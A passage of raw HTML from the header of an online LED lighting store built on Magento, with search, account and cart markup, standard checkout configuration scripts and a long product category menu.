														aria-expanded="false"/>
													<div class="search-clear hidden" title="Clear Field">Clear Field</div>
											</div>
											<div class="actions">
												<button type="submit"
													title="Search"
													class="action search"
													aria-label="Search"
												>
													<span class="far fa-search"></span>
												</button>
											</div>
										</div>
									</div>
								</div>
							</div>
						</form>
											
										<div class="auto-complete-result" data-bind="scope: 'searchsuite_autocomplete_form'">
								<!-- ko template: getTemplate() --><!-- /ko -->
							</div>
							</div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        ".block-quick-search": {
            "Blueskytechco_SearchSuite/js/searchsuite": {
				"typeSearch": "defaut"
            }
        }
    }
</script>
				</div>
				<div class="header__action col_right flex-layout flex-end flex-nowrap order-2 order-xl-3">
					<div class="flex-layout center_vertical flex-end flex-nowrap">
						<ul class="flex-layout header__action-default center_vertical no-wrap-desktop">
							<li class="account-link-header d-none d-xl-block">
								<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Phone: 818-649-1999 Email: sales@advanceledsupply.com'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="or">
    <a class="my-tooltip-bottom tooltip-center header-icon link-account" href="https&#x3A;&#x2F;&#x2F;advanceledsupply.com&#x2F;customer&#x2F;account&#x2F;login&#x2F;">
        <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"></path>
        </svg>
        <span class="tooltip-content no-wrap">
            Sign In        </span>
    </a>
</li>

<li><a href="https://advanceledsupply.com/customer/account/create/" id="idenFFMOyQ" class="link-account" >Create an Account</a></li></ul>							</li>
														<li class="minicart-li-content-show-hide fixed-minicart">
								
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart my-tooltip-bottom tooltip-center header-icon" href="https://advanceledsupply.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"></path>
        </svg>
			<span class="text tooltip-content no-wrap">My Cart</span> 
			<span class="counter qty empty"
				  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
				<!-- <span class="icon-cart-header"><i class="menu-icon  icon flaticon-shopping-cart6">&nbsp;</i></span> -->
				<span class="total-mini-cart-item">
				<!-- ko if: getCartParam('summary_count') -->
					<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
				<!-- /ko -->
				<!-- ko if: !getCartParam('summary_count') -->
					0
				<!-- /ko --> 
				</span>
			</span>
			<!-- <span class="content-cart hidden-xs">
				<span class="my-cart">My cart:</span>
				<span class="total-mini-cart-price" data-bind="html: getCartParam('subtotal')"></span>
			</span> -->
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/advanceledsupply.com\/checkout\/cart\/","checkoutUrl":"https:\/\/advanceledsupply.com\/checkout\/","updateItemQtyUrl":"https:\/\/advanceledsupply.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/advanceledsupply.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/advanceledsupply.com\/","minicartMaxItemsVisible":100,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/advanceledsupply.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/advanceledsupply.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768952571}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fstatic\u002Fversion1768837080\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


							</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="header__menu for-full-width-menu vertical-hozital-menu">
			<div class="container gx-4">
				<div class="flex-layout space-between center_vertical">
					<div class="vertical-menu">
						<div class="vertical-menu-container navigation">
    <div data-action="toggle-nav" class="action nav-toggle d-xl-none sticky-toggle">
        <span>Toggle Nav</span>
    </div>
            <h3 class="title-menu-dropdown">
            SHOP BY CATEGORY        </h3>
        <div class="navigation nav-sections">
        <div class="close-menu-mobile d-block d-xl-none">
            <a href="#" class="close-menu">Close</a>
        </div>
        <div class="mobile-menu-content">
                        <div class="menu-mobile-title d-block d-xl-none">
                <span>SHOP BY CATEGORY</span>
            </div>
                        <div class="verticalmenu-html">
                <ul class="verticalmenu-list down_to_up" style="display: none;">  
                    <li class="ui-menu-item level0 item-2236 default_dropdown"><a href="/products.html" class="level-top">View All Categories</a></li><li class="ui-menu-item level0 item-1834 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/cabinet-lights.html" class="level-top"><span>Under Cabinet Lights</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Under Cabinet Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1835"><a href="https://advanceledsupply.com/products/cabinet-lights/puck-lights.html">Puck Lights</a></li><li class="ui-menu-item level1 item-1836"><a href="https://advanceledsupply.com/products/cabinet-lights/linear-cabinet-light.html">Linear Cabinet Lights</a></li><li class="ui-menu-item level1 item-1837"><a href="https://advanceledsupply.com/products/cabinet-lights/custom-under-cabinet.html">Custom Linear LED Lighting</a></li><li class="ui-menu-item level1 item-1838"><a href="https://advanceledsupply.com/products/cabinet-lights/small-recess-lights.html">Small Recessed Lights</a></li></ul></div></li><li class="ui-menu-item level0 item-1839 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/recess-lighting.html" class="level-top"><span>Recessed Lighting</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Recessed Lighting</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1840"><a href="https://advanceledsupply.com/products/recess-lighting/4-inch-down-lights.html">4 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-1841"><a href="https://advanceledsupply.com/products/recess-lighting/5-6-inch-down-lights.html">5-6 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-1842"><a href="https://advanceledsupply.com/products/recess-lighting/adjustable-down-lights.html">Adjustable LED Down Lights</a></li><li class="ui-menu-item level1 item-1843"><a href="https://advanceledsupply.com/products/recess-lighting/square-down-lights.html">Square LED Down Lights</a></li><li class="ui-menu-item level1 item-1844"><a href="https://advanceledsupply.com/products/led-cans.html">LED Cans</a></li><li class="ui-menu-item level1 item-1845"><a href="https://advanceledsupply.com/products/recess-lighting/custom-retrofit-kit.html">Custom LED Retrofit Kit</a></li><li class="ui-menu-item level1 item-1846"><a href="https://advanceledsupply.com/products/recess-lighting/2-inch-down-lights.html">2 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-1847"><a href="https://advanceledsupply.com/products/recess-lighting/3-inch-down-lights.html">3 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-1848"><a href="https://advanceledsupply.com/products/recess-lighting/low-voltage-down-lights.html">Low Voltage Down Lights</a></li><li class="ui-menu-item level1 item-1849"><a href="https://advanceledsupply.com/products/recess-lighting/direct-recess-light.html">Can-Less Recessed Lights</a></li><li class="ui-menu-item level1 item-1850"><a href="https://advanceledsupply.com/products/recess-lighting/commercial-recess.html">Commercial Recessed Lights</a></li><li class="ui-menu-item level1 item-1851"><a href="https://advanceledsupply.com/products/recess-lighting/trims.html">Trims</a></li></ul></div></li><li class="ui-menu-item level0 item-1852 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/led-strips.html" class="level-top"><span>LED Strips</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>LED Strips</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1853"><a href="https://advanceledsupply.com/products/led-strips/color-changing-led-strip.html">Color Changing LED Strip</a></li><li class="ui-menu-item level1 item-1854"><a href="https://advanceledsupply.com/products/led-strips/120v-high-voltage-led-strip.html">110V High Voltage LED Strip</a></li><li class="ui-menu-item level1 item-1855"><a href="https://advanceledsupply.com/products/led-strips/led-strip-access.html">LED Strip Accessories</a></li><li class="ui-menu-item level1 item-1856"><a href="https://advanceledsupply.com/products/led-strips/aluminum-channels.html">Aluminum Channels</a></li><li class="ui-menu-item level1 item-1857"><a href="https://advanceledsupply.com/products/led-strips/economic-led-strips.html">Economic LED Strips</a></li><li class="ui-menu-item level1 item-1858"><a href="https://advanceledsupply.com/products/led-strips/premium-cri90-led-strips.html">Premium CRI 90 LED Strips</a></li><li class="ui-menu-item level1 item-1859"><a href="https://advanceledsupply.com/products/led-strips/ultra-flex-led-strips.html">Neon LED Strips</a></li><li class="ui-menu-item level1 item-1860"><a href="https://advanceledsupply.com/products/led-strips/outdoor-led-strips.html">Outdoor LED Strips</a></li><li class="ui-menu-item level1 item-1861"><a href="https://advanceledsupply.com/products/led-strips/led-light-sheets.html">LED Sheets</a></li></ul></div></li><li class="ui-menu-item level0 item-1862 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/power-supplies.html" class="level-top"><span>Power Supplies</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Power Supplies</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1863"><a href="https://advanceledsupply.com/products/power-supplies/indoor-power-supplies.html">Indoor Power Supplies</a></li><li class="ui-menu-item level1 item-1864"><a href="https://advanceledsupply.com/products/power-supplies/dimmable-power-supplies.html">Dimmable Power Supplies</a></li><li class="ui-menu-item level1 item-1865"><a href="https://advanceledsupply.com/products/power-supplies/outdoor-power-supplies.html">Outdoor Power Supplies</a></li><li class="ui-menu-item level1 item-1866"><a href="https://advanceledsupply.com/products/power-supplies/landscape-power-supplies-led.html">Landscape Power Supplies</a></li><li class="ui-menu-item level1 item-1867"><a href="https://advanceledsupply.com/products/power-supplies/plug-in-adapters.html">Plug-In Adapters</a></li></ul></div></li><li class="ui-menu-item level0 item-1868 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/landscape-lighting.html" class="level-top"><span>Landscape Lighting</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Landscape Lighting</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1869"><a href="https://advanceledsupply.com/products/landscape-lighting/path-lights.html">Path Lights</a></li><li class="ui-menu-item level1 item-1870"><a href="https://advanceledsupply.com/products/landscape-lighting/up-lights.html">Up Lights</a></li><li class="ui-menu-item level1 item-1871"><a href="https://advanceledsupply.com/products/landscape-lighting/landscape-power-supplies.html">Landscape Power Supplies</a></li><li class="ui-menu-item level1 item-1872"><a href="https://advanceledsupply.com/products/landscape-lighting/led-well-lights.html">Well Lights</a></li><li class="ui-menu-item level1 item-1873"><a href="https://advanceledsupply.com/products/landscape-lighting/hardscape-led.html">Hardscape Lights</a></li><li class="ui-menu-item level1 item-1874"><a href="https://advanceledsupply.com/products/landscape-lighting/landscape-wire.html">Landscape Wire</a></li><li class="ui-menu-item level1 item-1875"><a href="https://advanceledsupply.com/products/landscape-lighting/under-water-lights.html">Under Water Lights</a></li></ul></div></li><li class="ui-menu-item level0 item-1876 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/step-lights.html" class="level-top"><span>Step Lights</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Step Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1877"><a href="https://advanceledsupply.com/products/step-lights/led-step-lights.html">Step Lights</a></li><li class="ui-menu-item level1 item-1878"><a href="https://advanceledsupply.com/products/step-lights/built-in-led-step-lights.html">Built-In LED Step Lights</a></li><li class="ui-menu-item level1 item-1879"><a href="https://advanceledsupply.com/products/step-lights/surface-mount-led-step-lights.html">Surface Mount LED Step Lights</a></li></ul></div></li><li class="ui-menu-item level0 item-1880 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/emergency-lights.html" class="level-top"><span>Emergency Lights</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Emergency Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1881"><a href="https://advanceledsupply.com/products/emergency-lights/exit-signs.html">Exit Signs</a></li><li class="ui-menu-item level1 item-1882"><a href="https://advanceledsupply.com/products/emergency-lights/battery-led-lights.html">Battery-Back Up Lights</a></li><li class="ui-menu-item level1 item-1883"><a href="https://advanceledsupply.com/products/emergency-lights/battery-back-ups.html">Battery Back-Ups</a></li></ul></div></li><li class="ui-menu-item level0 item-1884 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/electrical.html" class="level-top"><span>Electrical</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Electrical</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1885"><a href="https://advanceledsupply.com/products/electrical/low-voltage-wire.html">Wire</a></li><li class="ui-menu-item level1 item-1886"><a href="https://advanceledsupply.com/products/electrical/sockets.html">Sockets</a></li><li class="ui-menu-item level1 item-1887"><a href="https://advanceledsupply.com/products/electrical/wall-plates.html">Wall Plates</a></li><li class="ui-menu-item level1 item-1888"><a href="https://advanceledsupply.com/products/electrical/switches.html">Switches</a></li><li class="ui-menu-item level1 item-1889"><a href="https://advanceledsupply.com/products/electrical/receptacles.html">Receptacles</a></li><li class="ui-menu-item level1 item-1890"><a href="https://advanceledsupply.com/products/electrical/smoke-co2-detectors.html">Smoke / CO2 Detectors</a></li></ul></div></li><li class="ui-menu-item level0 item-1891 default_dropdown"><a href="https://advanceledsupply.com/products/led-decorative-fixtures.html" class="level-top">Decorative Fixtures</a></li><li class="ui-menu-item level0 item-1892 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/track-lights.html" class="level-top"><span>Track Lights</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Track Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1893"><a href="https://advanceledsupply.com/products/track-lights/built-in-led-track-lights.html">Built-In LED Track Lights</a></li><li class="ui-menu-item level1 item-1894"><a href="https://advanceledsupply.com/products/track-lights/track-heads.html">Track Heads</a></li><li class="ui-menu-item level1 item-1895"><a href="https://advanceledsupply.com/products/track-lights/track-systems.html">Track System Parts</a></li><li class="ui-menu-item level1 item-1896"><a href="https://advanceledsupply.com/products/track-lights/couplings-connectors.html">Couplings / Connectors</a></li></ul></div></li><li class="ui-menu-item level0 item-1897 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/led-bulbs-category.html" class="level-top"><span>LED Bulbs</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>LED Bulbs</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1898"><a href="https://advanceledsupply.com/products/led-bulbs-category/12v-led-bulbs.html">Low Voltage LED Bulbs</a></li><li class="ui-menu-item level1 item-1899"><a href="https://advanceledsupply.com/products/led-bulbs-category/120v-led-bulbs.html">High Voltage LED Bulbs</a></li><li class="ui-menu-item level1 item-1900"><a href="https://advanceledsupply.com/products/led-bulbs-category/color-changing-bulbs.html">Color Changing Bulbs</a></li></ul></div></li><li class="ui-menu-item level0 item-1901 default_dropdown"><a href="https://advanceledsupply.com/products/led-modules.html" class="level-top">LED Modules</a></li><li class="ui-menu-item level0 item-1902 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/indoor-fixtures.html" class="level-top"><span>Indoor LED Fixtures</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Indoor LED Fixtures</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1903"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-panels.html">Panel Lights</a></li><li class="ui-menu-item level1 item-1904"><a href="https://advanceledsupply.com/products/indoor-fixtures/high-bay-lights.html">High Bay Lights</a></li><li class="ui-menu-item level1 item-1905"><a href="https://advanceledsupply.com/products/indoor-fixtures/ceiling.html">Ceiling</a></li><li class="ui-menu-item level1 item-1906"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-troffers.html">Troffers</a></li><li class="ui-menu-item level1 item-1907"><a href="https://advanceledsupply.com/products/indoor-fixtures/linear-led-light-fixtures.html">Linear Lights</a></li><li class="ui-menu-item level1 item-1908"><a href="https://advanceledsupply.com/products/indoor-fixtures/decorative-fixtures-led.html">Pendant Lights</a></li><li class="ui-menu-item level1 item-1909"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-wall-sconce.html">Wall Sconce</a></li><li class="ui-menu-item level1 item-1910"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-wrap-around-lights.html">Wrap Around</a></li></ul></div></li><li class="ui-menu-item level0 item-1911 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/outdoor-fixtures.html" class="level-top"><span>Outdoor LED Fixtures</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Outdoor LED Fixtures</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1912"><a href="https://advanceledsupply.com/products/outdoor-fixtures/flood.html">Flood Lights</a></li><li class="ui-menu-item level1 item-1913"><a href="https://advanceledsupply.com/products/outdoor-fixtures/security-lights.html">Security Lights</a></li><li class="ui-menu-item level1 item-1914"><a href="https://advanceledsupply.com/products/outdoor-fixtures/outdoor-led-wall-sconce.html">Wall Sconce</a></li><li class="ui-menu-item level1 item-1915"><a href="https://advanceledsupply.com/products/outdoor-fixtures/wall-packs.html">Wall Packs</a></li><li class="ui-menu-item level1 item-1916"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-pole-light.html">Pole Light</a></li><li class="ui-menu-item level1 item-1917"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-canopy.html">Canopy</a></li><li class="ui-menu-item level1 item-1918"><a href="https://advanceledsupply.com/products/outdoor-fixtures/wall-washers.html">Wall Washers</a></li><li class="ui-menu-item level1 item-1919"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-bollards.html">Bollards</a></li><li class="ui-menu-item level1 item-1920"><a href="https://advanceledsupply.com/products/outdoor-fixtures/vapor-led-lights.html">Vapor Lights</a></li></ul></div></li><li class="ui-menu-item level0 item-1921 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/lighting-controllers.html" class="level-top"><span>Lighting Controllers</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Lighting Controllers</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1922"><a href="https://advanceledsupply.com/products/lighting-controllers/amplifier-boosters.html">Relay and Amplifiers</a></li><li class="ui-menu-item level1 item-1923"><a href="https://advanceledsupply.com/products/lighting-controllers/dmx-controllers.html">DMX Controllers</a></li><li class="ui-menu-item level1 item-1924"><a href="https://advanceledsupply.com/products/lighting-controllers/color-changing-controllers.html">Color Changing Controllers</a></li><li class="ui-menu-item level1 item-1925"><a href="https://advanceledsupply.com/products/lighting-controllers/led-dimmers.html">Wireless Dimmers</a></li><li class="ui-menu-item level1 item-1926"><a href="https://advanceledsupply.com/products/lighting-controllers/wi-fi-controllers.html">Wi Fi Devices</a></li><li class="ui-menu-item level1 item-1927"><a href="https://advanceledsupply.com/products/lighting-controllers/dimmers.html">Dimmers</a></li><li class="ui-menu-item level1 item-1928"><a href="https://advanceledsupply.com/products/lighting-controllers/occupancy-motion-sensors.html">Occupancy / Motion Sensors</a></li><li class="ui-menu-item level1 item-1929"><a href="https://advanceledsupply.com/products/lighting-controllers/photocells.html">Photocells</a></li></ul></div></li><li class="ui-menu-item level0 item-1930 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/aluminum-led-channels.html" class="level-top"><span>Aluminum Channels</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Aluminum Channels</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1931"><a href="https://advanceledsupply.com/products/aluminum-led-channels/black-channels.html">No Cover LED Channels</a></li><li class="ui-menu-item level1 item-1932"><a href="https://advanceledsupply.com/products/aluminum-led-channels/slim-led-channels.html">Slim LED Channels</a></li><li class="ui-menu-item level1 item-1933"><a href="https://advanceledsupply.com/products/aluminum-led-channels/spotless-led-channels.html">Spotless LED Channels</a></li><li class="ui-menu-item level1 item-1934"><a href="https://advanceledsupply.com/products/aluminum-led-channels/architectural-led-channels.html">Architectural LED Channels</a></li></ul></div></li><li class="ui-menu-item level0 item-1935 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/commercial-fixtures.html" class="level-top"><span>Commercial Fixtures</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Commercial Fixtures</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1936"><a href="https://advanceledsupply.com/products/commercial-fixtures/ufo-lights.html">UFO Lights</a></li><li class="ui-menu-item level1 item-1937"><a href="https://advanceledsupply.com/products/commercial-fixtures/high-bay.html">High Bay</a></li><li class="ui-menu-item level1 item-1938"><a href="https://advanceledsupply.com/products/commercial-fixtures/commercial-wall-packs.html">Commercial Wall Packs</a></li><li class="ui-menu-item level1 item-1939"><a href="https://advanceledsupply.com/products/commercial-fixtures/fixtures-motion-bb.html">Fixtures w/ Motion and Battery Back up</a></li></ul></div></li>                    <li class="expand-menu-link level0">
                        <a href="#" class="level-top">More Menus</a>
                    </li> 
                </ul>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        ".vertical-menu-container": {
            "Blueskytechco_MenuBuilder/js/components/verticalmenu": {
                "limitShow":"20",
                "smallDesktop":"20"     
            }
        }
    }
</script>
					</div>	
					<div class=" horizontal-menu">
						<div class="horizontal-menu-container">
    <div data-action="toggle-nav" class="action nav-toggle d-xl-none sticky-toggle">
        <svg width="22px" height="22px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
